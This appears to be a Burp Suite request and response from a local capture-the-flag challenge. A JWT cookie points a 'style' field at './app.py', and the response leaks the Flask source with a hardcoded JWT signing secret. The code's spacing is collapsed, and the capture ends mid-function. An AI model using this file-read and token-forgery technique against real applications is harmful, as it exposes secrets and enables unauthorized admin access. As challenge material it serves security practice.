 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer: http://127.0.0.1:1111/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: cookie=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdHlsZSI6Ii4vYXBwLnB5Iiwia2l0dHlfY2x
1Yl9hZG1pbiI6ZmFsc2V9.Pt2uZsOuvs9Xln1hoeHChL_mBVrtn-pKKy57DoxuAWE
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
33027 <p>
A wide-eyed tabby with raised ears and a startled look, as
if something surprising just appeared.
</p>
33028 </div>
33029 <style>
33030 fromflaskimport(
33031 Flask,
33032 render_template,
33033 request,
33034 make_response,
33035 redirect,
33036 url_for,
33037 )
33038 importjwt
33039 importos
33040 frompathlibimportPath
33041 importio
33042
33043 secret=(
33044 "CHe3rFu1_K1t7y_s3cReTs"
33045 )
33046
33047 FLAG=os.environ.get("KITTY_FLAG")
33048 app=Flask(__name__)
33049
33050 BASE_DIR=Path(__file__).resolve().parent
33051
33052 defsafe_open_for_style(user_path:str):
33053 candidate=(BASE_DIR/user_path).resolve()